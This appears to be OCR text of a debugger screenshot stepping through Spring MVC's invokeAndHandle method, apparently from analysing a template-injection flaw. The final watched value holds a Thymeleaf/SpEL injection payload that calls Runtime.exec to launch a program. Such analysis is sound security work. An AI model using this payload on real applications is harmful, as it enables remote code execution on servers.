 public void invokeAndHandle(ServletWebRequest webRequest, ModelAndViewContainer mavContainer, webRequest: ServletWebRequest@678
Object... providedArgs) throws Exception { providedArgs: Object[0]@6790
Object returnValue = invokeForRequest(webRequest, mavContainer, providedArgs); mavContainer: ModelAndViewContainer@6788
setResponseStatus(webRequest); webRequest: ServletWebRequest@6784
if (returnValue == null = false ) {
if (isRequestNotModified(webRequest) || getResponseStatus() != null || mavContainer.isRequestHandled()) {
disableContentCachingIfNecessary(webRequest);
mavContainer.setRequestHandled(true);
return;
}
}
else if (StringUtils.hasText(getResponseStatusReason())) {
mavContainer.setRequestHandled(true);
return;
}
mavContainer.setRequestHandled(false);
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
.springframework.web.servlet.mvc.method
this = {ServletInvocableHandlerMethod@6787} ... toString()
r (org.springframework.web.servlet.mvc.m
webRequest = {ServletWebRequest@6784} ... toString()
oringframework.web.servlet.mvc.method.an
mavContainer = {ModelAndViewContainer@6788} ... toString()
ework.web.servlet.mvc.method)
providedArgs = {Object[0]@6790}
web.servlet)
returnValue = "user/__${T(java.lang.Runtime).getRuntime().exec("calc")}__::.x/welcome"